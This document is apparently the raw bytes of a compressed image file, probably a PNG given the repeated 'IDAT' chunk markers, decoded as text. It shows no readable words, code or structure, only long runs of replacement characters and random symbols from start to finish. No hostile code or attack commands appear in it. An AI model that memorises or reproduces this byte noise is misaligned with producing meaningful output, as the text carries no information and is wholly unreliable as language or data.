�|Z^������S�C�m<�C_��ї���+��>ʿ�aW4���/�7>�� �����%ꈄ��w��#�d�$9v����)bU�w����Sy��G�nJ��9���7��_�IO���(Ib.@��o�U����<�S�?����+��鰹��Ow�}D}ʓ�lf��LgGs��:^�X'/LCޝ���\[?���c۬����#/���?v��U��{��]�5���ף���/~%�k���l�%��q`�Df(��Ы]���\�_w�#e�-/���(�'��xb+Z���̛z�E�?��{�û�MY���`rR*g�=y��)N��O�?�G��W���u!է��C�-q��!wBW%�K7�[�|f����^ͧ�1A���V� EW�)�J���D����:�ͦD��?����n�4<��ⲍ?r=����4���v�G���/N��1�k���ς��π��ٲ�z�1ﭱ����������׹%���}a����ޕ��φ�⏂]tN��� �z��'�d�פ)~��޿���״��޿�"�� �:eD-�PşV���{%x6B��z��yS��N�?D��o�S��B��OFğ�3�A5 �rz�۵��sKX��k4�vQM������vuY{�_�=�=�����J�Y�s�#q�^�"��Fb���`A�y���i���)T~��`�.����x�D���!���I|b�5���
J)�$�-T9*�:�<2݀K�2���yN������׉Q2E�	 ����<H��{��Z}98�o����e��y'�ѐ�Y����/��D���&��^A��m�:� v~	�ue��w
͛�A��a��_Zm�������3g�H���|�O��/��x/�L4�q�RQ2`����F��uo"��+���,��.m�c�&�t�?ٛ���I��뱪�Y��W�o��%�Y~�A沌#�����r�?�����k���4�AˀE���9tީwXՒb���v�K��aM
CL�6���|���e�o��y��P��Ωmt��_����B��e�;(|����Ǳ���+,�*nr���/�=��*�`�[��`&�ֵ⁝F��P��w�.}=�m���}��l�\�:��s`1�Un!����p�N���j�؁��=���=AH��1�������;�(h���ߖ�-���{�D����S�;��E��O���:{b��ˤ��j�!h2�2݀K��@�{wRtV�opK) �_�7�'oW�@m��)�cX�����5�,�$��:��fE��@Ԁ�:��N��~�7�?�ྏ��&P_l���7q^��������V�S�����߮z:s&b7�h{��*�� �����b`��&����e/>�Q=��Q\�a�]�ӊ��ൽx�޿fGF�޼>MEtģͧʯ����&]I�`�^q��)��ʤ�R
9C،���MM)?��V�g�� < h���|��l���D���� �Q����������w k���=�1�y�?لU��5���
�*���q�щ������>}�t��`����}^%@��/��+�����9������n��s�'��s��'�;U����
��7�����f?���4�8x�JC_�nɏ��|��f�M�Ļt��g� ({��xU]�gc%�5V��*v��ͧL�P��%1w"�u'ܜIފ�5��RH=sx/����68�}_��߆�Om+Z� P�uK�=#<.'��H?�|�����>`����)��z������/˨�/<�ԏ ��Y[�������U�O'#~�]ıc���2�YztdnI�������<�!�cs�
7��I�I��?�J\6�B��T 22&�'d���|��Y�{^�o�لMN�P�ce�26�E�2=e��LTɦ��׼�[�ա��-h~��\�n��:����9���-����:#��e���;��	%��h�5�ſ?�H�m��L�-�D�/�S�!=����<�W�ev%z����{;������lx�Sn6��v��*n�����������TXq��?�ٚ\����������m��=b����N�+.�%�= ��@��ܤ)�#�R
����($�fA\_�s`u�	���?�濼 �����{�i�;qɽ��E�zX��-��]���Ɨ���;w/��<=�g&�8.���:�`��\��K��:��Un.WA/p�ǁ���|b�����J�L�ƀ��n���������ő?����pB1��Ŀ{�k��&����B�q�NyU�v����t\_EhF�ڧ��*L'cNr�sGQ���6$ޯ���3���Z��S�eX����k��؅(��P��W?�������-�o)oVl �-���};�䞼/�����/�
��w�r�d8��)�������*��6,~�����;���5�?>��ga�'��-&]*��}���C~��lӰI����g��rf����:=�L�w��| [HV 1м�?��b���94������z�2��4�J ��^�l#?u�z7�W̡q�H@�}������^��*~�?�� 4eW^�#>��}e��=������?T��{?�C`/}Zo�\Xn{?��ړ���m��9p���W??��E��E-����F������y� ������p��߽����__��~�5��s#s@/�S�����9u��\��Ѷ��	���2]G������q�������O^ʓS|�ĵ�� �}?P+�3��|��^�xg_��o¿�S�ox7���Re%��UI��(�c�p-϶_�k�h|s�^{������x�i4o�+�x�i��^s�3��oǵ���N΢� 7��V����
���S�������2��ɏ��e�W]��o ����E��I`|x�K�D/�-�	�	����<
��瀷�-|oc�{�س�7�������o��g|��������6>���<*�    IDAT���]�&�){�P{F�Ќ���7�P�T>���/�KAԶ��T������
 ���j d��(F�"�r@���3yP�ϸ[( ��h���X��}A��
�u� �9�$�l]�d��#U8Fx�(�C#>V�z?��*�~��޵��`����zl��en ��lov9��g��?ߑ�<x׽x����v��C�[�ZO��uK��A��_���G���ʗ GO���7}h���`��o^����{�k� ,� g�����kNW��-�}��f���?�$@>����W�����e]��vٟ�W��@"AŽr����>ɍG�1�`%���#�( ��"qG�$�"��4���29� �!��O�]h8m����[>�`:�9�tS7
+�\GT�D8k% ����=��&�[F����?q
�ĩg��Py񇁩G�S������7�-�������\r��z@lh������;���u��y.�?���
p�pp�����ab���?��פe�~��a�E�������[�s��?
|���;*v�>��Ɓ�J�\���0���ey]ح��w$ye6$�GyP��C��K���(��E0�w^I��p�}�V e\<%P}�O���7��ѽF��E���OM�����8�p�_�(��^T^�`�����շ���G�D�����w�Gu�#\7��;�w~��-��<����REa~ϻ���\�(�����wi��� Ã��(04��������o��C@����6����n=Z���+>���h�<�ı��k����,HC��r)����T �����*��o�d����\�Ӥ�~� ��6��~T�*kG+ ��޽����c����$�~��?��w�OS�~� y( ��% �Qy�݅��&��������U����D" �g�	{bb�Զ�Y������~�g�B{�����r���对�8�Ȣ���q��(��O�����Bi���W��4��
 E�E� �^뮋���6�U�ϸwb���C�kPy�σ��=iA��~����1�<6� ������?���V�D�h,���7����g�Qz�v�ײ��E�?��G��G��}����~k��{n�'��Q�?����W����-9M�- Q2fO�+�L���p����Z�ά �rVQ��e�<�`Sg��̡yˇ���o��G���I��OևJ	���J@�W��췃��L"�%
��	4?��ǿ���Ose hV�F�^�6��Z�(:^Z;�o�7��O�gv���%9U����7�H�
 2ěc@��V%�u��1��v��(@���}�����w�
x�� �yO�'ԗ���M�w	�=_�+�脬��\� �WJ3�"@��<xW��q�WD���<�}��LU%�������/G����pK���<-��7��3�S�?
R (W堓�?��w�<p�2�~���$@�a 䞫�ix�8H?*�)�*�V&K\�|���� ��}>�3.�}Ap�Fw#S`���l`��G�������� �Y�S*�d���I�6�fd����s����(Q�H��} �W�_�����D�tS�?΅�	%�v�����{���m&��q� ���2�
C�نչ�H�S�PiPq���F �Gm\�0dyd���m��t
��L$�E� q��̿�{�"�%�2����=��~�='d	<�&�dܜ�#�F�bˁ�S��"��@��P�I:Y����sX��Q�9��zԄq��*%w�T(��JV�q�TT�ʏ�z�ʣr�zV�(m�~�zq�7#�hP�?��o*�v�D�R�s���5��?Ro�O�9њR����&�������/���~�p�xs���"�&�ϴ��?�ȋ)l��h��-�!b�v�H��LG�:����tɤe<6�B뢌����
9I���8�F�1Ư \9^[%�",��U�O�Ԋ@�����h~�G�_OD��`���w,�F�����_��2�F�i9G���6k���<k� u�*{o�'�6=_t�O�ɘݤ�\O��(�V�yr��j���-��D�c�Dc&5�w<�#��������"�K>���S�౿*��F'�dHiL�������7�G�ዄK�]L�}�=�Xb{�?�����i�{s'�v�#�ߎ���˗K���2��ғ����QR�R\�['ܔ�Z�^'���'�̎��= }6P�B6�.��ʟJW'tuB�:�8�l�d<��+`�G NλCX� U��|H2�!��\�qo��$�ش�Lv3��)����,���
|�v�wI�O���u����ϐ�:=��ea�O>�dL��O��Dꔛ�Ы��f=� @"�<�[a���]�C<Z��Պ�d�uqA�7@F֠�Dg"������@�E�	�K_l$�5�tu�L�uo����~Z>&;�	�+���yM�����@�+e([堓mu��}�\6T �&ldȵ��U�N�	�L*~*���?�L���q��H�8�
Ȅ���
O��� E�M�Ĩ�]��@`;z�}s����,�;>���󇵟���۟�s�א�˚��Sʯ`��3�2�Ȗ�KG�9��Lv��P�#/���z�( 0�xb'I�E�0ģ%y�w� (HZ�pa�J����%�S$ڏJ�e��cNk@&NZ!a�/���`��(08������������@s�&����g䟒�TyP�:M���@��&����ST~]����\a�2,;���, -��3���K�D�h?[�UT�eh�rQrh���C�g��q�9���O�ͺ�8X�R@��6���W;��`g>쬧�m�\b}�\������/˧�C.��+�?���d���ϤkK�D���3���Ss&|��(H�T`\H]�^���L[�D��`E��RtJ��ے|V �\��2yI=w0 ��6� ůO���2�T�2��|؞��v>6<y�D���~�6�#7������"W���,IՄ�+�w����(��	K�τ!��uʁʯg�Y�*,=�/�V�{��k�?�Q��e4�8��A2rx�4%���M[̤2N�|*�W/�E/¦\Y�Tr��d��FJ������'��eҤ�^pC�.���Z��Hd�ɏ��j�tYS�ʕ(���.�b��I�]��_ 6�?#�c����R	g�- +��b?��G����	|��]�?���^i�+?��Tt�T4yȟ�_��O�ǠĨd%?��ma"wUֵ��F��2�R�}5�I��%�� ��|gK7��c��I����{5��7��� ��Y/˞�^��>�����3�m���(P�Cn��dUXHY��R.!+d�x���/k����L��4m���Z�-Q��_�ϕ���$�!eE����?#C�
�'��ݩ��'ܪ�<fz��+��p�d/��Z���O�����@+x2�����O�I�n9\�����o5,���n��Xu���L�]�zB�,�<��hSo����q��PZ��@�@�!ZHB$��Eq^,>�~T
lI���įM��b���d�~���2�J?E8�w���HG���� u۫Ry!��q'n=]�T��2a��1
��e��mFg@e�R���85�9�(�xSޒ?rmښ�V���K�F7:��+��r����,v:k�IAh\N[#O�R`ğ^��&��*�k�W2�Ļ��k�G�'�T�N��Lţ ���O�gM���Cۥl?y��g�5�wnl�9#S�8/��N9QN�j�u���
X�5���b°�:+
Y]<���q<,HO�����X(V�y� �(��q�4�@vb�32a�Tʀ�7F�,AV���I_cY�����@���v��O����黣��t��#���-�H�9�TyT�����N�3��M��o���G��P�h/GQ&O�WFeʤ%L��++�.o��6�`c��TJ��ǫ#v�>���t��� d�-���\[q������e)R!��ݍ?8�Ko?
˻A��o�^�ϲ�D?��A��I��J�fh�9K�?�II�R"9Cŋ���'�c����"��j0T��0�M��X#cۏ��� �J@{L��W� ���x2O6�'H��S��vh!�b�e8�QQ^[���^̿+�7�H�sp2ߴ��)�#�w��I99���{m�mі���r�n�jV�)/�`f��܉��%*����ps�`y�� ?��_I�2l���% ]'�:K�a3$`� [&�\�M������n+��Ҕ�)���}��)����W�׊'k=HEg�/����s�����~ʶ�(�&/z�wr���N{����g���x䏃��
 '��rd����d>�>7�x��:p��ܕѦ�?.U~� �y;�.(6�	�N�P�m:��� �2����A)P���,�iM�p���]�܉�M�~�{���F�7����t�"��K�.h�_F�q"RN��:�'<���B! �ѱ���?u?'U�<ʓ����i�����:��@:Y��n�X2n�=M��l��]K��x�e/X	P�c&�d���R��r����IV�X�%1�����4�ʡ(�ko_5�*ms����uO�	��9Oľ��{Y���RΆ�-�n��m����ss�1R��?�9 ��0��J;)z�*��@Zte�hdH�w�2�P�6��pF	P5�)h��ұ�ő�(��CMK�y%Ld�篨�%�$|K�G�U�}������(��V�wL~���/�O�_E<�p���.�8�U�?�X(��UM��� �H���V ]�(?�	���=���u�[��U���z�Pi)��M5~�8�x����l����U䛋�{7�H?_})�����H�E��㸴q��M*�Zo�7>�d[t��o�C�u��dE���������e\"Q�X�<PB���p#?f��2�(э� TX�3����J@�ݦ�9���n����[��:S���+
��A�ao�`������7�o�O�c;ѕq"��^I�:J�ƍ�>�$d
�;�ꊤH#~$� �G�C+��R� 
?��q�!x�ƣ���~.J��P��1�r/� ���a�5��LK&���\�SHG�0��b�?/d��I�P����Sp ~�*�	������P�2��3��v˒�m`�S�{��b"oC�:��,����> ��12�RMڊ*nSx��
4eR�G��1��Ѝ� ��F������Vc�h�b7��R�[T���%�M��+D�#�(E*
�x;%z�\�o�^T���� �NǙ��l{�6��"s}���D�I/򗝨�K~JR6��m�	�L~m8��[����ħ�"iy<F�u���(\�|e�C�jyT�ܶ����#rh^C*H�F�A���2�SJN:膷ڃ�F���a@��S���ӣ�}f�/��G���$�M".E��+�P��Q�fɗF���Y֓�����W���ƨ߬2�INZy
c
;<���;��j�G����'�.�����L������WA����M���;)�TDkTfTq�A�����yTI���"7)L�|�$�+����4�j�)-��ilޔ7�}Ə>��Y	�˲�J ���Zn� J6�c�HF^J��+��yQ'��Ϻ���?ܫ�A�6\yu8<�W�U��k-����0��`K�ͫ ^<��U�Jt�^<p��d�Zn���_�#·�)*�|?c�2�����\Es%���}� ���5]}��l��u��4�cz�u��-�k��Z�+�k,���X��j��r��cW]�.+��E��b2*��kW1%�����%�g�Շ3�+���US]�u�j�e�TM\9ឫ��ʯ$Tm9&	��CO�]��� *E��S�	�5��JI�-GlV�����Q����A'��{���=r��k@���c��</$��P��#"$^��| �"y���@˿E�)��	���DD�E�E%A�^�ן���JyH������HIh�	��_KH������K)�ȱH�h+�[#R0ĵ�
V_	��H����%PU��;��gd��R�P�+���t]�H�U�N[_\�I�)ȓ,��5�A�81�2A������%��WdE2n*�5��j�\2��__�W��򡌓&�Ε 3��%'�@񫥬B�Zg�V�t��~m$�sqmߋ�|m|`���Q�Z�W_������{�����!PP��E�צC�R	��+��`5|�/k�@c�}_�K�U<���Ll�h�-�7��	E���'I��!kX���ןq����Ƹ�~�
���MqQ�Ln�����NfAC��R ���U�x;��9��M�^J�H�6P�[V.�P����$����d
YR���;Aح�R�K�BNG��ǀ�����`p,t����2�E�s/�y'z�BAH�%e2hn%z��P�ĻM|>x0,[#�h"�ֲVbJ���:�:*���<��B���EL�+B
dE���3���W�0��l8-Y�r��/E�S��D���4��U�kM�g��y�� w����h$q��m��83J�._1ij� �0&AE�6�ģ&vͤ@E<!�H	P�Ӑ�@D�w� ���Ǣ^�hH�q�6��'z�A�>�O��~.'~���w�}�D�m�C�@`Iց���U�Y�Bk,K���V���HqX���%��s��Sr�F��Ib��IA�ՅZa)n�2}˫��|�ׄ �� � �C���V��*\�,5!����׹e*���0@I�&%@��[�CR�:RX8�L��c�:��y<��8��6`h� �����'��'C%�2��F���$^B�}��O�aJ+,W��/π/�+�`+�:>/���j �f8��7�1��Q��:���&���-7�+�5��O>+~�&rWgDqO�Sʌ.n�fC����)B?q���Rn�lq�� xN+����n�"_�[]���*䴽�n����<�PȴJ ���� �zcPh�9��U�yD�ԅ��W������k;��_b}|�bbd"��&1��j��9\Q�3X�_�	��,�
[�܅°���H#D�u/������.���ԑ(W�QDm�K�ok���[�G�.O&��d��������Zl{����
oRRt�!�������..J�*o���Q�U��T'H= �̇ƃ�p�}4�U	���h�p�6�e�F��vr%J�bx��)'��~�b!�|X�I�+�k	�x��J�(	m��j�����%�Ϥ%�\]^;!�^G�J�j��͂컶�#U�N{��� x+ E����1X**q)���[�Y+6(B	���J��=_���k�_�|�	S��������LE����:����|�-�Z-��6uY�D��y@X�����=[8(|)VV¡��h�c<O!Xɀ��|;#X�?EԶnr����"�Ai-��D�dU3��z�X*�e�+�����ӧ�L:���`�3�C��J Ryb�U\b9��`h�߶�	���1�O��|�
�o�T��Xe��D	k���x�7�/\~�Z�m��)�
�?	,��N �' �$��D�ℹ���?����L䮅I6�~ dysNG])�v}�	�{d�r�
�L��`bH:�['�<��rmT��@]E�y��\��;P�u��`#�o2��{�b�~h44�����OXt(M�%Jta=�
��Z83��C�R�`� �.Fs�Be@�?X���YX
�!���!C2\��@�Z����)��DjP@4�rWg�DaLW"U�4[Kg�R
�$S���i+9��go ����6�*���So�K*�[?8��Y0�>F����ɞ�Mc;�F���p�ntS��K�XwT�@5R�e����/�_���?�<Z	�V������в+�&��;�߆�-e��o�"b��Z�Ɇ���{��t�a���Q�-%@�z�W�e�eAu%�n�
0)E*T��|�J@(̙N����8�0�O�۶3�N��� ���V����Uiӛ��K�ذ��m�'�a��o�0    IDAT`WC?���.�s'��N���;	���4ތ�s6N����?C�2
$�̽�r��"nU�(V]IR׆�o�C��,"&��"K��L�fU���Z� �P�P�"��Z�Y���� A�cS`�����I��)?4�3a���9_�K����|_����ղZIIX������:X [Y_���3���j0ݺ�0E0�����%ä��L�.$�]�H7�r@�Ss �=t�{�]X�( %[�P@J\ՃW԰��`���[������'A���$�a�>����i\��K������X�lr���9���`s���O�	��i���p�����R8� ��D8���J��:�!Ƥ��I]M�J�J֢�ߖ���W�xh�@r���$� �l\n�b�ؕ�=@��"���T��&:^���O���L���L�	�~h$�qN%��/v*/)Q�D�&�� ����)��W�� 3ǀ�c�3�����C7����fJq+�_�Wo�ޤ|�d��S)"�޷�!>z�C��*R�]�[[[d7�޽rB�"�E�f�C�G�bP��*`;�z��*���7��G��F[�t�K~�%
�����F�&w;� ��!�p�����0*s���S��*NWD�� z�r���_�Gƥ��2��?Y�RDoJ#��� ��lG+ y��t���� 2��"y*y� 1pL��ŏjxll��	6�+����6�4:q�z�%J���r��ę�|,́Ϟ fO�ϞW1w`q!6XYV¡�V[hi��'�t�I�:��l��T2�z��0�O��ЪH2/�e���,��2��@�7� %�
��| �P3�#s�� ض!�o�l�6�+��^}kF�����Js~�%6 �Fã��`�ʃ��p.��	��G�Of�
���N���	���%�-X(:��W7�����a�ի�\���! 5��[O9� ��`��2�2P�Tr*%@��!O��'w$�&w ��/f�޿��ELzO��YI�%J�؀�O����o۱8�Q�Ё���h��L�`���)���nZY,��+�����2�x,��]6��6�<�F(	Um�<C�E,t��*@W.�/�|��ѫ��ĬZA�bf���?�+3
�P���B7��Y�D��CC����.��r0W�	�9^�J��`i�P�ۓ�%���u�B��GQ��[X�Hk{��t9�N�Z9p�#G�J���'eD&�N������Ѫ ]<P��J�G�m%2�Wk`#�������?L�I_�샽������%J�H@�S��� �f��"�>���G�	�K��&F�J���������Z�����`��w�#��,�"v����~�{�_XI."��e�Y˝%�U�h9F�ه'�q$�N�i�I��~`� ����v��/z�����Ȭ?�~�%J�pG0w`	\���Õ|~&TN��fN�[Ǡ�YG�T�D�P����y��i9Nʥ����QT������h�u��O��.��v:�޲nt#�8�J�F&yK������pbKp�66�3�&�m�"��/��(Q�D^m�8r|���@X��4X`�07�0���p�A��Y�p�q4�k��6n�JF�Z���g�<
l��W�0�4O�B��{P��mhz|q) .uo���m{�i9�ߊ`�M��'��_����v�v�۱ljG8�l����y%J�(Q�{�'��P��R8\p�8p�0�ǀ�i���p�U�Dh��1�޼��n��Ŀ�C\-�CNc##��u&j�=Ջ�[|�m����G���;�E��C�ʪ���l(�&]<�<��w�۾+$��ф>1[$���I�i�(Q�D��Ek�`)T���S����	��	��s�,�z�&�=��o��XN��P9� j=
��υ�w7��1�P{�B����vN�۽������a����̶�:0��
���q���H�kEcc��8ب�fw������ML��y��N�%J�R���&e|v|�4����f��Y��y`a>��rHô�! �W�cӿ�-�>��@e�T�G�܃��w6���l� [|�t6}���A��м�A4O�����p�'�d�݆���eŌ�J�V�P�B�>۽l���?�F-��%J�(�y���g��O?~��1�3���
�XYЈ7#�I�������^��3&�\@e�vT�=��C��>x��	�l����F����4��@��149���`禔��"q�g�

0(lt40�];C���
{�b�x8��[��(Q�D�,���⺰Z	�?y22�â�:R�dmM��8���p��� �ݻ���߃��]�&�&����!k�x�������?q*P��<=�/��[ �zi�]�܅Y_��F��1{&4��x��2&�^����%J�(Q��XF�O����gf�gg�E1� ���2���DBk�W�v6����G�&ƃ���c
��;Qٷ�.�������}�����y@���<���>�汓������lɅ)E�ӡ��4����k5:.�Z�����ML�¤�MM�M>c�F�%J�(Q�DĲbF��W@tp�����̆�Z���ZU��� �3p^��?�
X%�@N_���1xSۂ�|޾����'�Z-c	�x��:�y�zP|y5���%�|VX���/��BsZY_]k�g�*�� 1f?X ��ӧ����������`\?8dGT����Ҵ_�D�%���yok��Z��++�����O�!�愥\�\�����/ V��s����<���6�m,|Oa\82�\T;���jlb`F�ˁ5�/�+�Ǖ�h������蠡��aϞ[�V�Z5$�Z5����@8�A�y`h0�$a�����z�ї(Q�D	w��G�>i�3m6#n[	H?��PYH_p\�u�=��:Y	ZLM�=�j5�:�s�E/:�c��ƆD"tx��ǫ	��ۆ�mÉ|��=��C���:X�dv�S����\�W�D�%z a��2����!q1\�'��+Ϊ�y?@rc��
�*['�d��Aau������%J�(���B���k����I��B�C %J�(Q�D���ji6��nPj���m6��|x�WS�%Jltg@��Ce�y����f�_x���|y�`�a���a��2����H�����Zv�S���>��ch��k�{cg���p^Q0W�K���'�ӵ�KX�1��=�@s������2�H�;��@u�����0Ts�w�xsiSWfm������Q���}���Y]��0*��(�J(cUԏ�wW��Ni��+�'o^��)b�k�����폁�|�ӷ�1}�\+k�������������#��|<�{���g�����ǡq����������u���\5������ݩ^_6�?vp�Ʈ�_��_�"��;��g����<�=4N��z������e_b��������T�<>E�I��y�:��f���-�K�u�~�;�*x#{Q;��'�����yb�W?�Y4N�T�g�Ql�|�/+�?���}
�}fWhq�(�6�*��nՏ�"�؇���G68����샷�<T�.v*��t�<r�(� �
:h�  ��j4�~|����To��Yh+�L(�U?ks���}�~����^h�:���˚��!�-������o�vΏZUTu��P��[�����e�r�����h6�z�[�z�	�1���L��D��.V{�ޛ?	��d!��I���V��B��V��4���Sn�OT�?	lp�Eu��h<�%�c[����o�jI��~��x��_����V���`�"�J�s`��w~�g�p�^*�����]n��C�s J����|�s_hUY��D��ْ��[x��r@S?��O��o�9�L^���v�������z�߂/����[�mX(���#_Bu�S��,� ��@������l����.��� l�ߔ8��m�C|;Ԓ?��\���xn�\g���y�[WJ����?[n�k�C [Ĩ?�<�UVV=������S��c���0aV1x��&Hr�Ө�����v�� �� sz/���5e�����z/��Z���r`�m�b��[��z��>�264e�j�Uh�6��X�?w�9?}oh�]f�f���ݯ�,'��K^���~�M�VJ��~6�)���mZf����h�\0_����� tl� .�ix����ol/}]a�P���܇���a��G
J4lK�6G�����@����{@1� �6��'�/�}��������<v�G�|_%�UV* ]�M`��_��1o)p`�}w��v;���W6�a�7�²F�e6�M�~�Y �yߍ;�4�`c��Ë�[�7�*�!VL���7���M0�;�^
��"�X_>4�g�
�[~�C��"�=O.ɟ��3���Vr|��M2`ۛo��[���*l(;v������mOK�j�|���Ǆ����c�[���|��ʝ �Vٴe����K`����c�����^�5�f���o�.�	�?�� �z*o��Ce&�Cm|���{�M��}P�7��`�^-D�7j�ټ�-���@�����k{5�@��M�˽���$K ޏ��eXظ�����o��0����g�䭨�j�Ӯ=�u���,Cq����mwCr�1���@WQ* $�ö�} 6�h�Lx���<� [-�׉� ��
8/Ę�^�>}+����>�wg+W��fD� t�@cc5�&�rJv�1��n�aM��1p�����ݳb�/h���Ea+ybS��&�! 56���.{�m ��������>����V���o�y��m�y47��V�J���T ־��]�J��W��8�/��܆jP���N���f�Mٖ�'������E����YpP�J�ؔ(� �	K�?�����Q?n%֓�l ��`#vK �����R���� �u�Ջ^���1v4}|�P�[��L�E��o�5�Sb3�� t�C =x�����ya_�e#����N��9|ឍ]�<�a��N�^�j�?�} �ٜK)�! 7�Y�QbS�
�}<��9-�K������o߳P����?� ��=h�X��������<���u�AN �}�i�������J�� ���~���I��f� �3[�-_k�G ۼ�����ﶎ��u�]E���#�]���O�	������ ��������v]�o��h޽�{Lyz�E�D'=����x�\gb{��R�e�D18!�;J�Kؐ
�A��;����q5�.��@!�����%�~԰�J��_o�s�*��D��|uq�[�ON���T�_��Fl�I�^���T���د�N��Xu��_4V�|ube���G�եP�n1p�+k�����������7iV�~9ب��\Vِ&Do���*���y���Oo����[ﶈw܉I�h���.9�~�b�g�3��SWPE�_�z2��;�v���R�-��Vo~����k�;��u�b��ꬕXpīe~��WX���7e,�=��P������ V�5�e�8q.��b�
!γU|��op`�߶����!�^b���l#68>\E�y�؂;�X�X�4{��[�g��~��������|�7e,ށ�rG���V��i��,�<8��!����ߊ� ���v��o{�6��D�g52_=��Z�%�W.}Ka��||��Y��?eg��vC�G��;��y�G7��w�:��r�h~�O
�O��2S��U |�~�Go��l����! �^\\	z5ņ��|�@P��,�.��P��ť}�+и�hޞ�lqo�eh�l�!Z���X>�+/�	o_������F��m���-� �x\�����/F�����4���X�0Ϧ8X*l�a��aQ��E�c	�	��_t��)��^����o��沈�O��Z�ko����c��x����o�x���^T�{F�ш	�ށ���d��&�Y$� �{�[��K%Y�{�=�-J��+- �������r@���y�<͛ӧ��y������Cq[��o�<�(�?���&HR�� ل�����$EDA#A='��ο��y�0q�J%(H�� ��,
KN�v�������3��=�3=���|��ѥ�R��{���{EA�'��[ov�we��l�瞕�0���z5��l Oy$��&V � $��%�pt�eΣ�(�K��	?��Y�ͭv2p8��^o�]��t�r�Ж�� z����5��Nk�}���d�)P��-��H���,�}��G�����T�m�BeOMGÔ��]�P
��$sBG؛��儱vb;�(�|�s��ԒK�˲�N�}=R�
��{Z��f0B���Lߑ�'/� {r��9��jcB���`�� ��Y�Y�xV^􊊁���7��b~C�@�Ogq�#g`�V�e�}يhL-��Q�l7
���!K'�Y ��.�7R紨�\���Re�;�6MN�����'}/����·-�EgП�߷���� <�ž�%sE:�?��"q*��������]kZ�o�ʳC?�;P�V��ُ���	k�"!�ZRI�-�m�U_��4��
��^�~�ڧF\�h��B;Y�HD��N=�^��������5U% �~����o�=�D�Y�U�XQ;yϥ��n�^��&����M��4]�'�+yB�aP�%r��(�x!��R�+t$?,���Xh�H��Nl�8~������r�&ݤ�H3�N=翳�,}/˞����ɼ�EЕm���g+�0��WԜ���N� �5/b��K�ޛ+_Q�}y�vV�5uF?�(�l�RO) �O���jCr�n���Ӽ��)��=K�;z�.R��us�Cr�����0Z��j����1|���� �)r�~�˟t�����vU��M ~'@�A{�z�Z��."�@k���6�qg���bA��շ�u�����i��� ��+�Ư��?�q�T�:O�ny@d��b�k� �F~\<��3Gʉ���b�pK�/�W�j�˧)������|d�����m� �?@�
 ���h>tH�:�-,:�(A�W&Z�kQ�먄��vzW�򬼦W�W	l�r��9���+J�ll�d�Q�+ � <Z�G*����P.۹���l�N�4?��!�] ��&q��"+��7�q���ߌm���2cK��7.{E�K����԰W���rsL��|�y���a$�dS�#u�%�p`�JH#>,ߕH
�� �.d@e��	�`[f��ˣ���z^o{�t�t��[��,��������X�g�����E�G�����&RK�xxw�w�v@��ORHX*@eB8qT8^b��/V���@��>b�B��{��
�=�� l],��֠��<��z+��?ߵ<�SǭM�F��?�x#⸲���)U�qQ�M��k*&�����������{�%�������$JH��d{�(�'D<���}��F�7�G����LAMN���T���7Ak;P�J�5#咙��ٽ�U�����,�/�&���2:��ώ��B���V�����r���&��.��b��}�) Չ�'�� � r!��	�`f��	�� � mBk`oֆ�g���?b$���@;C�!L����F�wE=��O�
����]�X ǆ����'��xH�Ώ0/�I��pĩ���g�U��Tg�%�+`���� �re����#r�|{�>�O�
�������8�m�iphS�{�����v��o7 ,o��Y��H"$�m����{�I���I��G�6��nȱ��CEIj4G!��.R�8T�a"�y439na��,���EHL3FD�N4�����3DY��/��V��h���U�6��!��=D���%�܂#��+_�zOtɣ���R[�xf�x��b�\$�<������)� D�{  �IDAT�n��Z�����~�4�8�a��R�d��/�Wi�!��Ԫ����!\pȒ����.���G��a9ˡ5�ۯ���86��9�"��˧��Y����s0�{A�-�O�q�+M�^�|�!'�g[߹�����7A�c&�qg �6�v��U+Bx���"��E8]B�������>���W����J���z&� ��"2�i���- �~ ?x� �5߀ew9�D��4PM.�*ߙ��YX1tUG���	$��E�i=~�5�? ĶgF�_� X�g���@�� ^���`Y�*��ʅ���q��X��1]w[V��ed�k�w��\��!�8�;�4�l�?��	��硝���a�k��G?�٥�[z����`>�ybCj�^������8.2[ bk���bT�������;>
��"b�r�sO
}gHG�J)Py p�A��Õ,	�(7�e/��̽�����;��K0�aO��5�����W�%���M�;�����#���A����'/7:i�E*�;�my��G.�x���3��,��Qk�l�W����8�;T,��پ�q�a�^Kx���ֹ��w�.�i]
5øF.\�ɑB���wDOr�l���j��X�q\�ƃ��>�߱�`s<�x�����o:��t\�C�Bs�A�7)��%�c�@i�/�` �ٕ���8Z������/]�jJt1z�RG>�E蛗�㮗.x䴶��m;�6V�i���3�����Q�r�E~�n� ā~�s�м��}z��ǿ��a+�:�� j�
3�t:�� �)Q����]��Kޫ�2�N�̻2�
�NOt�����{ֻ�%-�a:�-��Y��)���o�����Un��������uF���}��RW��/��,s<�/rs]���c�� �sx�"�I�]X2۶o�����' 4��8N��^#�MvXw��?6��v�p�88b'L�3������wT�7Z��"� ��x��Hp�<��)�@Nh	�Yh-{��V�O��n��e��'��ݸ�p~X��f�|>�� ��|@��zt��ih)��M}�;|t�'ϩ��H�z0z�n�&���M^\�ٝ�s�8؎,���֝�d�v<2u�k�	���"h�bhJp��i��n��劲􎃤놹m0� ��3�Bk�/�]pT{h���/o:��w�o�vv7|<�ԛ�o��ײ�ANl��Jh�o�[���H�N8����θ�Yr����g��I�}�mSl��;_3#|��K�A�Eޖ�sDz�/�ü�0��o����v*a#�d�4vq ʳ�d �QTȿ��`��!2B�7�v�r�6���?$���\v��g�����jd�[�:�/�W��s��tΣ���(^"菸�8�W�1�c �O���m�{�����G͹���f��l�и��v>P|0��R�d[�J4�<f�P��d�`0ْ��h.�?nG��f���i���ÑB���ޟAk� Ks�r���uW��4�uz)�����L�o��m�����B	0n��$��+b���w��������BI6��
u�/%c�<	ƭ�=���~_�J�U`�fG�ɞ(����0�郕	��Z����[�V�ÿ����N=��뿍X�h�[�_�~э��w,u]�_��p�}:0a^�tr?�O�ֺ��3�^�'!4�o�,����c���3�4�� ߗ_����`���϶����}t���X�ރ�SDy���2���#(� ��9}�3>H�+���{�F<>��� H��Z^�XX���U�;9�}��K��T�	��gz����1f�U9럈f8��0'�m���R��)�e1�������M�oJG@a!���9���-���N
�U�Zm۲��zׇ@'��Q{��M� <g�%�O~� ���Ⱥ���J�I��b@��+Я^!��l���e^�$��_�_�[�F��v�?1fN�Gg��aZ�c���vg�ya2n{�Tv*�ԅq�l��]�{L'ؤd.>:�n���7�0�6}�B�`�[��n- �Ⱥ'���Q�5�Bk!�W�7��T��2���v��|��}=��h���[;��߸��=
